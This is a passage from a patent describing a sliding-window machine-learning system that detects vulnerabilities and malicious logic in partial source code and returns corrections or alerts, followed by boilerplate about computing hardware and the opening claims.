Decision operation 1008 determines whether code vulnerability 126 has been detected. If not, flowchart 1000 ends. If so, operation 1010 generates output code passage 140 containing correction 142 of code vulnerability 126 from input code portion 124 and the detection of code vulnerability 126. In some example, generating output code passage 140 is performed in real time, meaning within 20 milliseconds of receiving input code portion 124.

Figure 11:


FIG. 11 shows a flowchart 1100 illustrating exemplary operations that may be performed by architecture 100 for identifying malicious code generation in real time. In some examples, operations described for flowchart 1100 are performed by computing device 1400 of FIG. 14. Flowchart 1100 commences with malware detection tool 131 receiving input code portion 124 in operation 1002, and then diverges into a separate set of operations. In operation 1102, malware detection tool 131 detects whether input code portion 124 comprises malicious logic (e.g., by passing contents of sliding window 132 into neural architecture 134 of malware detection tool 131), and decision operation 1104 acts on the detection. If no malicious logic is detected, flowchart 1100 ends.

If, however, malicious logic is detected in input code portion 124, operation 1106 generates alert 160 indicating that input code portion 124 comprises malicious logic. In some examples, malware detection tool 131 generates alerts 160 and 162, whereas in other examples, service platform 120 generates alerts 160 and 162. Remedial action for detecting malicious logic is taken in operation 1108, such as requesting an explanation from user 102, opening an investigation, or blocking access by user 102.

Decision operation 1110 determines whether a threshold number of malicious logic alerts 160 have been issued for the same user 102 during some period of time, and may be accomplished weekly. If user 102 has not yet reached the threshold, operation 1112 increments the count of alerts 160 for user 102 and then flowchart 1100 ends.

Otherwise, if user 102 had triggered the threshold number of alerts 160, operation 1114 generates alert 162 that user 102 is a malware developer. In some examples, alert 160 comprises a probability that user 102 is a malware developer, rather than being a binary indication. Remedial action for detecting a malware developer is taken in operation 1116, such as requesting an explanation from user 102, opening an investigation, and/or possibly suspending certain privileges or access.

Figure 12:


FIG. 12 shows a flowchart 1200 illustrating exemplary operations that may be performed by architecture 100. In some examples, operations described for flowchart 1200 are performed by computing device 1400 of FIG. 14. Flowchart 1200 commences with operation 1202, which includes receiving input software code from a development environment. Operation 1204 includes extracting an input code portion at least by applying a sliding window to the input software code.

Operation 1206 includes detecting a code vulnerability within the input code portion using an ML model trained on code segments having dependency external to the code segments. Operation 1208 includes generating, from the input code portion and the detection of the code vulnerability, an output code portion containing a correction of the code vulnerability. Operation 1210 includes sending the output code portion to the development environment.

Figure 13:


FIG. 13 shows a flowchart 1300 illustrating exemplary operations that may be performed by architecture 100. In some examples, operations described for flowchart 1300 are performed by computing device 1400 of FIG. 14. Flowchart 1300 commences with operation 1302, which includes receiving input software code from a development environment editor. Operation 1304 includes extracting an input code portion at least by applying a sliding window to the input software code.

Operation 1306 includes detecting malicious logic within the input code portion using an ML model trained on code segments. Operation 1308 includes generating, from the input code portion and the detection of the malicious logic, an alert indicating that the input code portion comprises the malicious logic.

Additional Examples

An example system comprises: a processor; and a computer-readable medium storing instructions that are operative upon execution by the processor to: receive input software code from a development environment; extract an input code portion at least by applying a sliding window to the input software code; detect a code vulnerability within the input code portion using an ML model trained on code segments having dependency external to the code segments; generate, from the input code portion and the detection of the code vulnerability, an output code portion containing a correction of the code vulnerability; and send the output code portion to the development environment.

An example computer-implemented method comprises: receiving syntactically incomplete input software code; extracting an input code portion at least by applying a sliding window to the input software code; detecting a code vulnerability within the input code portion using an ML model trained on code segments; and generating, from the input code portion and the detection of the code vulnerability, an output code portion containing a correction of the code vulnerability.

One or more example computer storage devices have computer-executable instructions stored thereon, which, on execution by a computer, cause the computer to perform operations comprising: receiving, input software code; applying a sliding window to the input software code to extract an input code portion; detecting, within the input code portion, a code vulnerability by a neural architecture of a code vulnerability detection tool; and generating, from the input code portion and the detection of the code vulnerability, in real time, an output code portion containing a correction of the code vulnerability.

Another example system comprises: a processor; and a computer-readable medium storing instructions that are operative upon execution by the processor to: receive, input software code from a development environment editor; extract an input code portion at least by applying a sliding window to the input software code; detect malicious logic within the input code portion using an ML model trained on code segments; and generate, from the input code portion and the detection of the malicious logic, an alert indicating that the input code portion comprises the malicious logic.

Another example computer-implemented method comprises: receiving syntactically incomplete input software code; extracting an input code portion at least by applying a sliding window to the input software code; detecting malicious logic within the input code portion using an ML model trained on code segments; and generating, from the input code portion and the detection of the malicious logic, an alert indicating that the input code portion comprises the malicious logic.

One or more example computer storage devices have computer-executable instructions stored thereon, which, on execution by a computer, cause the computer to perform operations comprising: receiving input software code; extracting an input code portion at least by applying a sliding window to the input software code; detecting malicious logic within the input code portion using an ML model trained on code segments; and generating, from the input code portion and the detection of the malicious logic, in real time, an alert indicating that the input code portion comprises the malicious logic.

Alternatively, or in addition to the other examples described herein, examples include any combination of the following:

the sliding window has a length of 50 or fewer characters;
  the input code portion has a length of 50 or fewer characters;
  the input code portion is syntactically incomplete;
  the input code portion comprises a portion of software code in a software language selected from the list consisting of Java, JavaScript, TypeScript, Python, R, and a C-based language;
  the code vulnerability comprises a vulnerability selected from the list consisting of cleartext logging, cleartext storage, SQL injection, a hard-coded credential, path injection, code injection, a client side redirect, a server side redirect, an insufficient password hash, a weak cryptographic algorithm, a stack trace exposure, incomplete substring sanitization, a request without validation, and an unverified input;
  generating the output code portion is performed within 20 ms of receiving the input code portion;
  the correction of the code vulnerability comprises an annotation to the output code portion identifying the code vulnerability;
  receiving, by a code completion tool, a user input;
  receiving the user input comprises receiving the user input across a computer network from a remote user terminal;
  generating, by the code completion tool, from the user input, the input software code;
  the input code portion comprises a code completion tool output;
  receiving the input code portion comprises receiving the input code portion across a computer network from a remote node;
  the sliding window has a length of 35 characters;
  the input code portion has a length of 35 characters;
  passing contents of the sliding window into a neural architecture of the code vulnerability detection tool;
  the input code portion is syntactically incorrect;
  the code vulnerability detection tool receives the input code portion from a code completion tool;

the code vulnerability detection tool further comprises a malware detection tool;
the code vulnerability detection tool comprises a programming language model;
the code vulnerability detection tool comprises a bimodal language model;
the code vulnerability detection tool comprises a multi-layer transformer-based neural architecture;
the code vulnerability detection tool comprises a 6-layer transformer-based neural architecture;
the code vulnerability comprises a vulnerability selected from a CWE dictionary;
the annotation comprises a highlight on textual characters of the code vulnerability;
the annotation comprises a textual label for the code vulnerability;
the annotation comprises a redaction of textual characters of the code vulnerability;
the correction comprises a replacement portion of code without the code vulnerability;
generating the output code portion is performed in near real time;
appending the output code portion into a software project;
compiling the software project into an executable application;
executing the executable application;
generating, with the executable application, an output data product;
generating vulnerability recognition training data for the code vulnerability detection tool;
training the code vulnerability detection tool with the vulnerability recognition training data;
generating the vulnerability recognition training data comprises performing a source code analysis on source code passages to identify vulnerabilities;
generating the vulnerability recognition training data further comprises labeling source code passages having an identified vulnerability;
generating the vulnerability recognition training data further comprises labeling source code passages not having an identified vulnerability;
the malicious logic comprises malware selected from the list consisting of DDOS, a keystroke logger, ransomware, a backdoor, and spyware;
detecting the malicious logic is performed within 20 milliseconds of receiving the input code portion;
generating an alert that a user of a code completion tool, associated with the input code portion, is a malware developer;
passing contents of the sliding window into a neural architecture of the malware detection tool;
the malware detection tool receives the input code portion from a code completion tool;
the malware detection tool is within a code vulnerability detection tool;
the malware detection tool comprises a programming language model;
the malware detection tool comprises a bimodal language model;
the malware detection tool comprises a multi-layer transformer-based neural architecture;
the malware detection tool comprises a 6-layer transformer-based neural architecture;
the alert of the malicious logic comprises an annotation identifying the malicious logic;
the annotation comprises a highlight on textual characters of the malicious logic;
the annotation comprises a textual label for the malicious logic;
the annotation comprises a redaction of textual characters of the malicious logic;
the alert that the user is a malware developer comprises a probability that the user is a malware developer
detecting the malicious logic is performed in near real time;
generating malicious logic recognition training data for the malware detection tool;
training the malware detection tool with the malicious logic recognition training data;
generating the malicious logic recognition training data comprises performing a source code analysis on source code passages to identify malware;
generating the malicious logic recognition training data further comprises labeling source code passages identified as containing malware; and
generating the malicious logic recognition training data further comprises labeling source code passages not identified as containing malware.

While the aspects of the disclosure have been described in terms of various examples with their associated operations, a person skilled in the art would appreciate that a combination of operations from any number of different examples is also within scope of the aspects of the disclosure.

Example Operating Environment

Figure 14:

FIG. 14 shows a block diagram of an example computing device suitable for implementing some of the various examples disclosed herein.

FIG. 14 is a block diagram of an example computing device 1400 (e.g., a computer storage device) for implementing aspects disclosed herein, and is designated generally as computing device 1400. In some examples, one or more computing devices 1400 are provided for an on-premises computing solution. In some examples, one or more computing devices 1400 are provided as a cloud computing solution. In some examples, a combination of on-premises and cloud computing solutions are used. Computing device 1400 is but one example of a suitable computing environment and is not intended to suggest any limitation as to the scope of use or functionality of the examples disclosed herein, whether used singly or as part of a larger set.

Neither should computing device 1400 be interpreted as having any dependency or requirement relating to any one or combination of components/modules illustrated. The examples disclosed herein may be described in the general context of computer code or machine-useable instructions, including computer-executable instructions such as program components, being executed by a computer or other machine, such as a personal data assistant or other handheld device. Generally, program components including routines, programs, objects, components, data structures, and the like, refer to code that performs particular tasks, or implement particular abstract data types. The disclosed examples may be practiced in a variety of system configurations, including personal computers, laptops, smart phones, mobile tablets, hand-held devices, consumer electronics, specialty computing devices, etc. The disclosed examples may also be practiced in distributed computing environments when tasks are performed by remote-processing devices that are linked through a communications network.

Computing device 1400 includes a bus 1410 that directly or indirectly couples the following devices: computer storage memory 1412, one or more processors 1414, one or more presentation components 1416, input/output (I/O) ports 1418, I/O components 1420, a power supply 1422, and a network component 1424. While computing device 1400 is depicted as a seemingly single device, multiple computing devices 1400 may work together and share the depicted device resources. For example, memory 1412 may be distributed across multiple devices, and processor(s) 1414 may be housed with different devices.

Bus 1410 represents what may be one or more busses (such as an address bus, data bus, or a combination thereof). Although the various blocks of FIG. 14 are shown with lines for the sake of clarity, delineating various components may be accomplished with alternative representations. For example, a presentation component such as a display device is an I/O component in some examples, and some examples of processors have their own memory. Distinction is not made between such categories as "workstation," "server," "laptop," "hand-held device," etc., as all are contemplated within the scope of FIG. 14 and the references herein to a "computing device." Memory 1412 may take the form of the computer storage media referenced below and operatively provide storage of computer-readable instructions, data structures, program modules and other data for the computing device 1400. In some examples, memory 1412 stores one or more of an operating system, a universal application platform, or other program modules and program data. Memory 1412 is thus able to store and access data 1412*a* and instructions 1412*b* that are executable by processor 1414 and configured to carry out the various operations disclosed herein.

In some examples, memory 1412 includes computer storage media. Memory 1412 may include any quantity of memory associated with or accessible by the computing device 1400. Memory 1412 may be internal to the computing device 1400 (as shown in FIG. 14), external to the computing device 1400 (not shown), or both (not shown). Additionally, or alternatively, the memory 1412 may be distributed across multiple computing devices 1400, for example, in a virtualized environment in which instruction processing is carried out on multiple computing devices 1400. For the purposes of this disclosure, "computer storage media," "computer storage memory," "memory," and "memory devices" are synonymous terms for the memory 1412, and none of these terms include carrier waves or propagating signaling.

Processor(s) 1414 may include any quantity of processing units that read data from various entities, such as memory 1412 or I/O components 1420. Specifically, processor(s) 1414 are programmed to execute computer-executable instructions for implementing aspects of the disclosure. The instructions may be performed by the processor, by multiple processors within the computing device 1400, or by a processor external to the client computing device 1400. In some examples, the processor(s) 1414 are programmed to execute instructions such as those illustrated in the flow charts discussed below and depicted in the accompanying drawings. Moreover, in some examples, the processor(s) 1414 represent an implementation of analog techniques to perform the operations described herein. For example, the operations may be performed by an analog client computing device 1400 and/or a digital client computing device 1400. Presentation component(s) 1416 present data indications to a user or other device. Exemplary presentation components include a display device, speaker, printing component, vibrating component, etc. One skilled in the art will understand and appreciate that computer data may be presented in a number of ways, such as visually in a graphical user interface (GUI), audibly through speakers, wirelessly between computing devices 1400, across a wired connection, or in other ways. I/O ports 1418 allow computing device 1400 to be logically coupled to other devices including I/O components 1420, some of which may be built in. Example I/O components 1420 include, for example but without limitation, a microphone, joystick, game pad, satellite dish, scanner, printer, wireless device, etc.

Computing device 1400 may operate in a networked environment via the network component 1424 using logical connections to one or more remote computers. In some examples, the network component 1424 includes a network interface card and/or computer-executable instructions (e.g., a driver) for operating the network interface card. Communication between the computing device 1400 and other devices may occur using any protocol or mechanism over any wired or wireless connection. In some examples, network component 1424 is operable to communicate data over public, private, or hybrid (public and private) using a transfer protocol, between devices wirelessly using short range communication technologies (e.g., near-field communication (NFC), Bluetooth branded communications, or the like), or a combination thereof. Network component 1424 communicates over wireless communication link 1426 and/or a wired communication link 1426*a* to a remote resource 1428 (e.g., a cloud resource) across network 1430. Various different examples of communication links 1426 and 1426*a* include a wireless connection, a wired connection, and/or a dedicated link, and in some examples, at least a portion is routed through the internet.

Although described in connection with an example computing device 1400, examples of the disclosure are capable of implementation with numerous other general-purpose or special-purpose computing system environments, configurations, or devices. Examples of well-known computing systems, environments, and/or configurations that may be suitable for use with aspects of the disclosure include, but are not limited to, smart phones, mobile tablets, mobile computing devices, personal computers, server computers, hand-held or laptop devices, multiprocessor systems, gaming consoles, microprocessor-based systems, set top boxes, programmable consumer electronics, mobile telephones, mobile computing and/or communication devices in wearable or accessory form factors (e.g., watches, glasses, headsets, or earphones), network PCs, minicomputers, mainframe computers, distributed computing environments that include any of the above systems or devices, virtual reality (VR) devices, augmented reality (AR) devices, mixed reality devices, holographic device, and the like. Such systems or devices may accept input from the user in any way, including from input devices such as a keyboard or pointing device, via gesture input, proximity input (such as by hovering), and/or via voice input.

Examples of the disclosure may be described in the general context of computer-executable instructions, such as program modules, executed by one or more computers or other devices in software, firmware, hardware, or a combination thereof. The computer-executable instructions may be organized into one or more computer-executable components or modules. Generally, program modules include, but are not limited to, routines, programs, objects, components, and data structures that perform particular tasks or implement particular abstract data types. Aspects of the disclosure may be implemented with any number and organization of such components or modules. For example, aspects of the disclosure are not limited to the specific computer-executable instructions or the specific components or modules illustrated in the figures and described herein. Other examples of the disclosure may include different computer-executable instructions or components having more or less functionality than illustrated and described herein. In examples involving a general-purpose computer, aspects of the disclosure transform the general-purpose computer into a special-purpose computing device when configured to execute the instructions described herein.

By way of example and not limitation, computer readable media comprise computer storage media and communication media. Computer storage media include volatile and nonvolatile, removable and non-removable memory implemented in any method or technology for storage of information such as computer readable instructions, data structures, program modules, or the like. Computer storage media are tangible and mutually exclusive to communication media. Computer storage media are implemented in hardware and exclude carrier waves and propagated signals. Computer storage media for purposes of this disclosure are not signals per se. Exemplary computer storage media include hard disks, flash drives, solid-state memory, phase change random-access memory (PRAM), static random-access memory (SRAM), dynamic random-access memory (DRAM), other types of random-access memory (RAM), read-only memory (ROM), electrically erasable programmable read-only memory (EEPROM), flash memory or other memory technology, compact disk read-only memory (CD-ROM), digital versatile disks (DVD) or other optical storage, magnetic cassettes, magnetic tape, magnetic disk storage or other magnetic storage devices, or any other non-transmission medium that may be used to store information for access by a computing device. In contrast, communication media typically embody computer readable instructions, data structures, program modules, or the like in a modulated data signal such as a carrier wave or other transport mechanism and include any information delivery media.

The order of execution or performance of the operations in examples of the disclosure illustrated and described herein is not essential, and may be performed in different sequential manners in various examples. For example, it is contemplated that executing or performing a particular operation before, contemporaneously with, or after another operation is within the scope of aspects of the disclosure. When introducing elements of aspects of the disclosure or the examples thereof, the articles "a," "an," "the," and "said" are intended to mean that there are one or more of the elements. The terms "comprising," "including," and "having" are intended to be inclusive and mean that there may be additional elements other than the listed elements. The term "exemplary" is intended to mean "an example of." The phrase "one or more of the following: A, B, and C" means "at least one of A and/or at least one of B and/or at least one of C."

Having described aspects of the disclosure in detail, it will be apparent that modifications and variations are possible without departing from the scope of aspects of the disclosure as defined in the appended claims. As various changes could be made in the above constructions, products, and methods without departing from the scope of aspects of the disclosure, it is intended that all matter contained in the above description and shown in the accompanying drawings shall be interpreted as illustrative and not in a limiting sense.

What is claimed is:

1. A system comprising:
   a processor; and
   a computer-readable medium storing instructions that are operative upon execution by the processor to:
   receive input software code from a development environment;
   extract an input code portion at least by applying a sliding window to the input software code, the sliding window having a sliding window length;
   detect a code vulnerability within the input code portion using a machine learning (ML) model trained on a code segment having a length equal to the sliding window length, the code segment having a dependency external to the code segment,
   the ML model having an input layer having a size equal to the sliding window length, and
   the ML model having an output layer having a size based on a number of different vulnerability classes;
   generate, from the input code portion and the detection of the code vulnerability, an output code portion containing a correction of the code vulnerability; and
   send the output code portion to the development environment.

2. The system of claim 1, wherein the sliding window has a length of 50 or fewer characters.

3. The system of claim 1, wherein the input code portion is syntactically incomplete.

4. The system of claim 1, wherein the input code portion comprises a portion of software code in a software language selected from the list consisting of:
Java, Python, R, and a C-based language.

5. The system of claim 1, wherein the code vulnerability comprises a vulnerability selected from the list consisting of:
a hard-coded credential, cleartext logging, and structured query language (SQL) injection.

6. The system of claim 1, wherein generating the output code portion is performed within 20 milliseconds of receiving the input code portion.

7. The system of claim 1, wherein the correction of the code vulnerability comprises an annotation to the output code portion identifying the code vulnerability.

8. A computer-implemented method comprising:
   receiving syntactically incomplete input software code;
   extracting an input code portion at least by applying a sliding window to the input software code, the sliding window having a sliding window length;
